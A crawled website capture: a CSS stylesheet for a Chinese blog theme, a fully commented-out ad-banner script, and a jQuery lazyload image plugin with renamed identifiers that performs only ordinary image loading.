abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
::-moz-selection{background:#FD5D3C;color:#fff;} 
::selection {background:#296399;color:#fff;} 
body{background:#fff;}
body{font-family:"microsoft yahei",Arial;color:#000; -webkit-font-smoothing:antialiased;}
i{font-style:normal;}
a{text-decoration: none;color: #333;border: 0;font-size: 100%;margin: 0;padding: 0;vertical-align: baseline;-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;}
.clr:after{clear: both;content:'\0020';display: block;visibility:hidden;height:0;}
.clr{zoom:1;}
.inner{width:1100px;margin:0 auto;position: relative;}
/*head*/
.lph-header{position:fixed;top:0;left:0;width:100%;z-index:9999;_position:absolute}
.lph-header .top{background:#296399;height:68px;line-height:68px;}
.lph-header .top .inner{position:relative}
.lph-header .top .logo{position:absolute;top:0;left:0;height:68px;color:#fff;font-size:30px;font-weight:bold;white-space:nowrap;overflow:hidden}
.lph-header .top .nav{float:left;height:68px;padding-left:200px;}
.lph-header .top .nav li{float:left;position:relative;}
.lph-header .top .nav>li:nth-child(n+10){display:none}
.lph-header .top .nav li a{color:#fff;font-size: 15px; text-align: center;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all .2s ease-in;}
.lph-header .top .nav li .link{display:inline-block;padding:0 20px;}
.lph-header .top .nav li .bg{position:absolute;top:-100%;left:0;width:100%;height:100%;border-bottom:3px solid #7AA5CC;opacity:0;background:#16538E;filter:alpha(opacity=0);}
.lph-header .top .nav li:hover .bg,.lph-header .top .nav li.cu .bg{top:-3px;opacity:1;filter:alpha(opacity=100);}
.lph-header .top .nav li:hover .link,.lph-header .top .nav li.cu .link{ opacity:0;filter:alpha(opacity=0);}
.lph-header .top .nav li ul{display:none;position:absolute;top:68px;left:0;width:100%;background:#296399;}
.lph-header .top .nav li ul li{float:none;margin:0;border-bottom:1px solid #666;}
.lph-header .top .nav li ul li a{display:block;height:38px;line-height:38px;font-size:13px}
.lph-header .top .nav li ul li a:hover{background:#16538E}
.lph-header .top .search{position:absolute;top:13px;right:0;height:44px;background:#16538E;border-radius:35px;*width:150px;}
.lph-header .top .search form{height: 100%;}
.lph-header .top .search input{float: left;height: 100%; width:90px; background: none; border: none;outline: none; padding: 0 10px; font-size: 14px;color:#383838; line-height: 14px; line-height: 44px\9;   }
.lph-header .top .search button{float: right;width: 40px; height: 100%; border: 0; outline: 0;cursor: pointer;background: url("images/lph-header-sprite.png") no-repeat 5px 10px;}
.lph-header .top .search{-webkit-transition: all .3s ease-in;-o-transition: all .3s ease-in;-moz-transition: all .3s ease-in;transition: all .3s ease-in;}
.lph-header .top .search input{-webkit-transition: all .2s ease-in;-o-transition: all .2s ease-in;-moz-transition: all .2s ease-in;transition: all .2s ease-in;}
.lph-header .top .search.fcs{background:#F6F6F6;}
.lph-header .top .search.fcs input{width:120px;}
/* 主体*/
.lph-main{margin-bottom:90px;padding-top:95px;}
.lph-left{float:left;width:788px;}
.topallvs,.ileftvs{max-width:100%;margin-bottom:20px;overflow:hidden;clear:both}
.topallvs img,.ileftvs img{width:100%;}
.ileftvs{margin:25px 0 0}
.footvs{margin-top:-40px}
/* 右侧*/
.lph-right{width: 278px; float: right;}
.lph-right .right-box,.function{margin-bottom: 30px;}
.lph-right .right-box-title,.function_t{color: #333; font-size: 20px; height: 20px; line-height: 20px; padding-bottom:7px; border-bottom: 2px solid #CBCBCB; }
.lph-right .right-box-title h3{float: left;}
.lph-right .right-box-title a{float: right; font-size: 12px; padding-top: 5px; color: #9d9d9d;}
.lph-right .kuaixun .kx-ul li{ border-bottom:dotted 1px #CBCBCB;}
.lph-right .kuaixun .kx-ul li.hov{ border-bottom:dotted 1px #f98235;}
.lph-right .kuaixun .kx-ul li a{width: 100%; height: 100%; display: block;padding: 12px 0;}
.lph-right .kuaixun .kx-ul li .time{float: left;width: 58px; height: 36px; line-height: 36px; text-align: center;color: #272322; font-size: 16px; background: #F2F2F2;}
.lph-right .kuaixun .kx-ul li.hov .time{background: #f98235; color: #fff;}
.lph-right .kuaixun .kx-ul li .title{height: 36px; line-height: 18px; overflow: hidden; font-size: 13px; color: #3f3f3f; padding-left: 8px;}
.lph-right .kuaixun .kx-ul li.hov .title{color: #f98235;}
.lph-right .pbzttab{padding-top: 5px;}
.lph-right .pbzttab .pbz-hd{border-bottom: solid 1px #CBCBCB; position: relative;}/*右侧评论专题*/
.lph-right .pbzttab .pbz-hd a{float: left; width: 50%; line-height: 1; text-align: center; font-size: 18px; color: #888;padding-bottom: 10px; }
.lph-right .pbzttab .pbz-hd a.cur{color: #333;}
.lph-right .pbzttab .pbz-hd i{display: block;position: absolute; bottom: -1px;width: 50%; height: 2px; left: 0; background:#f98235; }
.lph-right .pbzttab .pbz-bd .comment li{padding: 10px 8px; border-bottom:dotted 1px #CBCBCB;}
.lph-right .pbzttab .pbz-bd .comment li .img{float: left;}
.lph-right .pbzttab .pbz-bd .comment li .img img{border-radius: 100%;}
.lph-right .pbzttab .pbz-bd .comment li .word{ padding-left: 60px;}
.lph-right .pbzttab .pbz-bd .comment li .word .top{overflow: hidden; height: 46px;}
.lph-right .pbzttab .pbz-bd .comment li .word .name{ font-size: 14px; color: #888; height: 20px; line-height: 20px; overflow: hidden; }
.lph-right .pbzttab .pbz-bd .comment li .word .name a{color: #f98235; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title{height: 20px; line-height: 20px;  font-size: 12px; overflow: hidden; padding-top: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title a{color: #b5b5b5;}
.lph-right .pbzttab .pbz-bd .comment li .btm{color:#272322; font-size: 12px; margin-top: 10px; max-height: 60px; line-height: 20px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .comment li .btm i{width: 17px; height: 13px; background: url(images/lph-right-sprite.png); display: inline-block;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.pre{background-position: -25px -72px; margin-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.nxt{background-position: -58px -71px; margin-left: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li{margin: 8px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti ul{padding: 5px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti li:hover{background: #F7F7F7;}
.lph-right .pbzttab .pbz-bd .zhuanti li .img{float: left;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word{padding-left: 120px; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word h4{color: #333; font-size: 14px; line-height: 35px; height: 35px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word p{color: #888; font-size: 12px; line-height: 20px; height: 40px; overflow: hidden;}
.lph-right .weixinewm.weixinewm-fixed{position:fixed;top:76px;z-index: 7;background-color: #fff;width: 276px;}
.lph-right .weixinewm .we-img{max-width:276px;text-align:center;overflow:hidden}
.artSortList-left .asl-title{height: 48px; line-height: 48px;border-bottom: solid 2px #D6D6D6;}
.artSortList-left .asl-title h3{font-size: 30px; color: #333; font-weight: bold; float: left; padding-right: 15px;}
.artSortList-left .asl-title p{font-size: 16px; color: #888; float: left; padding-top: 8px;}
/*系统组件*/
.function_c{line-height:1.8;margin-top:10px;font-size:13px}
.function_c ul{overflow:hidden;clear:both}
.function_c li{border-bottom:dotted 1px #CBCBCB;padding:6px 0}
#divCatalog li li{text-indent:35px;border-bottom:none;background:url(images/join.gif) 10px center no-repeat}
#divCatalog li ul li:last-child{background:url(images/joinbottom.gif) 10px center no-repeat}
#divCalendar{border:dashed 3px #EEE;padding:0 0 10px 5px}
#divCalendar table{width:96%;line-height:1.8;margin:0 auto;text-align:center;}
#divCalendar td a{color:#f98235}
#divCalendar caption{font-size:14px;text-align:center;margin-bottom:6px;border-bottom:1px #eee solid;padding:0 0 6px}
#divContorPanel span.cp-hello{display:inline-block;color:#f98235;padding:0 0 15px}
#divContorPanel span a{margin-left:10px;background:#eee;padding:6px 20px;border-radius:6px}
#divSearchPanel{display:none}
#divAuthors li,#divLinkage li,#divFavorites li,#divMisc li{float:left;width:48%;margin:0 1%}
/* 尾部*/
.lph-footer{width:100%;color:#bbb;font-size:12px;background:#313131;padding:30px 0;}
.lph-footer .lphf-top a{color:#ddd}
.lph-footer .lphf-top{padding:0 0 12px;}
.lph-footer .lphf-top .left{float:left;}
.lph-footer .lphf-top .left .copyr{line-height:1.8;}
.lph-footer .lphf-top .right{float: right;}
.lph-footer .lphf-top .right .links{float:right;}
.lph-footer .lphf-top .right .links a{margin:0 10px 0 8px;}
.lph-footer .lphf-btm{border-top:1px #777 dotted;padding-top:15px}
.lph-footer .lphf-btm li{float:left;margin-right:15px;margin-bottom:5px;}
.lph-footer .lphf-btm li a{color:#aaa}
.lph-footer .gotoBar{position:fixed;bottom:60px;left:50%;width:52px;margin-left:568px;}
.lph-footer .gotoBar a{display:block;width:50px;height:50px;border:solid 1px #E6E6E6;background:#F5F5F5;background-image:url(images/lph-footer-sprite.png);background-repeat: no-repeat;}
.lph-footer .gotoBar a:hover{background-color:#EDEDED;}
.lph-footer .gotoBar .top{display:none;width:52px;}
.lph-footer .gotoBar .top a{background-position: 10px -102px;}
.lph-footer .gotoBar .top a:hover{background-position: -60px -102px;}
.lph-footer .gotoBar a.comment{background-position: 10px -50px;}
.lph-footer .gotoBar a.comment:hover{background-position: -60px -50px;}
/* 文章列表*/
.lph-pageList .tip{ height: 37px; border-bottom: solid 2px #D6D6D6; position: relative; line-height: 37px;}
.lph-pageList .tip h4{position: absolute; font-size: 28px; font-weight: bold; line-height: 1; left: 0; top: 0; padding-bottom: 9px; border-bottom: solid 2px #666666;}
.lph-pageList .tip h4 span.yel{color: #f98235;}
.lph-pageList .tip h4 span.gra{color: #333;}
.lph-pageList .tip .count{height: 100%; position: absolute; right: 0; bottom: 0px; background: #F2F2F2; padding: 0 10px; color: #333; font-size: 18px;}
.lph-pageList .tip .count i{float: left; width: 20px; height: 22px; margin-top: 8px; margin-right: 5px; background: url(images/lph-pageList-sprite.png) no-repeat 0px 0px;}
.lph-pageList .tip .count strong{color: #f98235; font-weight: bold;}
.lph-pageList .tip .count em{position: absolute;right: 0;top: 0;background: url(images/lph-pageList-sprite.png) no-repeat -39px 0;width: 8px;height: 8px;}
.lph-pageList .wrap li.pbox{padding: 30px 0; border-bottom: solid 1px #EEE;}
.lph-pageList .wrap li.pbox .img{float: left; position: relative; }
.lph-pageList .wrap li.pbox .img a.sort{padding: 5px 12px; background: rgba(0,0,0,0.6); font-size: 14px; color: #fff; line-height: 1; position: absolute; top: 0; left: 0; }
.lph-pageList .wrap li.pbox .word{ padding-left: 235px; padding-right: 10px; }
.lph-pageList .wrap li.pbox .word h2{ color: #272322; font-size: 20px; font-weight: bold; }
.lph-pageList .wrap li.pbox .word h2{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s; }
.lph-pageList .wrap li.pbox:hover .word h2{color:#f98235;}
.lph-pageList .wrap li.pbox .word .des{font-size: 13px; color: #888; line-height: 1.6; padding-top: 15px;word-wrap:break-word;}
.lph-pageList .wrap li.pbox .word .info{height: 26px; line-height: 26px;font-size: 13px; color: #b8b8b8; padding-top: 15px;}
.lph-pageList .wrap li.pbox .word .info .tags{float: left; height: 100%; width: 200px; overflow: hidden;}
.lph-pageList .wrap li.pbox .word .info .tags i{float: left;background: url(images/lph-pageList-sprite.png) no-repeat -30px -43px;width: 18px;height: 13px; margin-top: 7px; }
.lph-pageList .wrap li.pbox .word .info .tags em{display:none}
.lph-pageList .wrap li.pbox .word .info .tags a{float: left; font-size: 13px; color: #b8b8b8; margin-left:5px;}
.lph-pageList .wrap li.pbox .word .info .tags a:hover{color: #f98235;}
.lph-pageList .wrap li.pbox .word .info .time{float: right;}
.lph-pageList .wrap li.pbox .word .info .time i{float: left; margin-right: 5px;;background: url(images/lph-pageList-sprite.png) no-repeat -2px -42px;width: 14px;height: 14px; margin-top: 6px; }
.lph-pageList .wrap li.pbox .word .info .aut{float: right; margin-right: 25px;}
.lph-pageList .wrap li.pbox .word .info .aut span{float: left;font-size: 13px; color: #b8b8b8;width: 64px;height: 26px;white-space: nowrap; overflow:hidden; text-overflow:ellipsis;}
.lph-pageList .wrap li.pbox .word .info .aut span:hover{color: #f98235;}
.lph-pageList .wrap li.istop{background:#FAFAFA}
.lph-pageList .wrap li.istop h2{text-indent:26px;background: url(images/up.png) 0 3px no-repeat}
/* 翻页*/
.lph-paging1{margin-top:25px;}
.lph-paging1 a{display:inline-block;margin-bottom:8px}
.lph-paging1 a span{background:#f98235;text-align:center;font-size:16px;color:#fff;font-weight: bold;padding:5px 10px;border-radius:3px;}
.lph-paging1 a:hover span{background:#D85027;}
.lph-paging1 span.now-page{background:#ECECEC;color:#737373;cursor:not-allowed;padding:5px 10px;border-radius:3px;}
/*全局响应式*/
@media only screen and (max-width: 1100px) {.inner{width: 100%;} .top,.lph-left{width: 96% !important; padding: 0 2% !important;} .lph-header .top .nav li .link{padding:0 15px} .idx-selLead .items{width:45% !important} .lph-footer{width: 96%;padding:20px 2%} .lph-right,.lph-header .top .search,.topallvs{display:none;}}
@media only screen and (max-width: 788px) {.header .logo span{display:none} .idx-hotlists .hls-links{padding:0 10px !important}.idx-hotlists{height:auto !important;}#xyslide{float:none !important;width:100% !important}.focusItem{width:100% !important;} .article-left .pageRelate ul li .img{height:100px !important;}}
@media only screen and (max-width: 600px) {.idx-selLead,.lph-pageList .wrap li.pbox .word .info .tags,.lph-footer .lphf-top .left,#bdshare .weibo-btn,.lph-pageList .wrap li.pbox .word .info,.ileftvs,.lph-header .top .nav li .bg{display:none} .lph-main{margin-bottom:30px;padding-top:68px} .lph-header .top .logo,.lph-header .top .logo img,.lph-header .top{height:48px;line-height:48px} .lph-header .top .nav{float:right;width:auto;height:48px;line-height:48px;background:url("images/mobile_nav.gif") right center no-repeat;padding-right:45px;padding-left:0;overflow:visible;cursor:pointer} .lph-header .top .nav li{display:none;float:none;border-bottom:1px #555 solid;background:#3A3A3A;opacity:0.9} .lph-header .top .nav li .link{padding:0 20px} .lph-pageList .wrap li.pbox{position:relative;} .lph-pageList .wrap li.pbox .img{position:absolute;top:70px} .lph-pageList .wrap li.pbox .img img{width:150px;height:100px;} .lph-pageList .wrap li.pbox .word{float:left;width:94%;padding-left:10px} .lph-pageList .wrap li.pbox .word h2{width:100%;font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .lph-pageList .wrap li.pbox .word .des{padding-left:160px} .lph-paging1 span.now-page,.lph-paging1 a span{font-weight:normal;padding: 2px 6px;}#xyslide,.focusItem{height:300px !important;}.focusItem a{height:240px !important;}.focusItem h4{font-size:16px !important;}.artSortList-left .asl-title h3,.article-left .pageTop h1{font-size:24px !important;} .lph-header .top .nav li ul{top:0;left:auto;right:100%;} .lph-header .top .nav li.cu .bg{display:block;} .lph-header .top .nav li:hover .link{opacity:1} .article-left .pageTop{border-top:1px #D8D8D8 dotted;padding:18px 0 !important;} .artSortList-left .asl-title{border-top:1px #D6D6D6 dotted;} .artSortList-left .asl-title h3{float:none;text-align:center;}}

.pageCont p span,.pageCont p i{display:inline-block;width:48%;border-bottom:0.5px solid #eee;}
.pageCont p .clam1{}
.pageCont p i{text-align:center;border-left:1px solid #eee}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/pk.js
body_size: 321
content:
//document.writeln('<style type="text/css">.rpk{ display:block;margin-bottom:10px;} .rpk img{max-width:100%;height:auto;} @media(max-width: 768px){.rpk {}.rpk img {}}</style>');
//var sjs = Math.round(Math.random());
//if(sjs == 1){
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chapk/" target="_blank"><img src="https://116.211.143.79:7777//public/img/pk.jpg" /></a></div>');
//}else{
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chaxun/" target="_blank"><img src="https://116.211.143.79:7777//public/img/cx.png" /></a></div>');
//}

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js
body_size: 1042
content:
(function(gHbGaRfCdD,cjeFfTbggA){$window=gHbGaRfCdD(cjeFfTbggA),gHbGaRfCdD.fn.lazyload=function(gCcffOfVeH){function cWfagCfEaS(){var cjeFfTbggA=0;eEePgGdYfj.each(function(){var gCcffOfVeH=gHbGaRfCdD(this);if(bTdH.skip_invisible&&!gCcffOfVeH.is(":visible"))return;if(!gHbGaRfCdD.abovethetop(this,bTdH)&&!gHbGaRfCdD.leftofbegin(this,bTdH))if(!gHbGaRfCdD.belowthefold(this,bTdH)&&!gHbGaRfCdD.rightoffold(this,bTdH))gCcffOfVeH.trigger("appear");else if(++cjeFfTbggA>bTdH.failure_limit)return!1})}var eEePgGdYfj=this,bTdH={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:cjeFfTbggA,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return gCcffOfVeH&&(undefined!==gCcffOfVeH.failurelimit&&(gCcffOfVeH.failure_limit=gCcffOfVeH.failurelimit,delete gCcffOfVeH.failurelimit),undefined!==gCcffOfVeH.effectspeed&&(gCcffOfVeH.effect_speed=gCcffOfVeH.effectspeed,delete gCcffOfVeH.effectspeed),gHbGaRfCdD.extend(bTdH,gCcffOfVeH)),$container=bTdH.container===undefined||bTdH.container===cjeFfTbggA?$window:gHbGaRfCdD(bTdH.container),0===bTdH.event.indexOf("scroll")&&$container.bind(bTdH.event,function(gHbGaRfCdD){return cWfagCfEaS()}),this.each(function(){var cjeFfTbggA=this,gCcffOfVeH=gHbGaRfCdD(cjeFfTbggA);cjeFfTbggA.loaded=!1,gCcffOfVeH.one("appear",function(){if(!this.loaded){if(bTdH.appear){var cWfagCfEaS=eEePgGdYfj.length;bTdH.appear.call(cjeFfTbggA,cWfagCfEaS,bTdH)}gHbGaRfCdD("<img />").bind("load",function(){gCcffOfVeH.hide().attr("src",gCcffOfVeH.data(bTdH.data_attribute))[bTdH.effect](bTdH.effect_speed),cjeFfTbggA.loaded=!0;var cWfagCfEaS=gHbGaRfCdD.grep(eEePgGdYfj,function(gHbGaRfCdD){return!gHbGaRfCdD.loaded});eEePgGdYfj=gHbGaRfCdD(cWfagCfEaS);if(bTdH.load){var gHbGaRfCdDgHbGaRfCdD=eEePgGdYfj.length;bTdH.load.call(cjeFfTbggA,gHbGaRfCdDgHbGaRfCdD,bTdH)}}).attr("src",gCcffOfVeH.data(bTdH.data_attribute))}}),0!==bTdH.event.indexOf("scroll")&&gCcffOfVeH.bind(bTdH.event,function(gHbGaRfCdD){cjeFfTbggA.loaded||gCcffOfVeH.trigger("appear")})}),$window.bind("resize",function(gHbGaRfCdD){cWfagCfEaS()}),cWfagCfEaS(),this},gHbGaRfCdD.belowthefold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.height()+$window.scrollTop():eEePgGdYfj=$container.offset().top+$container.height(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().top-cWfagCfEaS.threshold},gHbGaRfCdD.rightoffold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.width()+$window.scrollLeft():eEePgGdYfj=$container.offset().left+$container.width(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().left-cWfagCfEaS.threshold},gHbGaRfCdD.abovethetop=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollTop():eEePgGdYfj=$container.offset().top,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().top+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).height()},gHbGaRfCdD.leftofbegin=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollLeft():eEePgGdYfj=$container.offset().left,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().left+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).width()},gHbGaRfCdD.inviewport=function(cjeFfTbggA,gCcffOfVeH){return!gHbGaRfCdD.rightofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.leftofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.belowthefold(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.abovethetop(cjeFfTbggA,gCcffOfVeH)},gHbGaRfCdD.extend(gHbGaRfCdD.expr[":"],{"below-the-fold":function(gCcffOfVeH){return gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-top":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-screen":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-screen":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"in-viewport":function(gCcffOfVeH){return!gHbGaRfCdD.inviewport(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-fold":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-fold":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-fold":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})}})})(jQuery,window);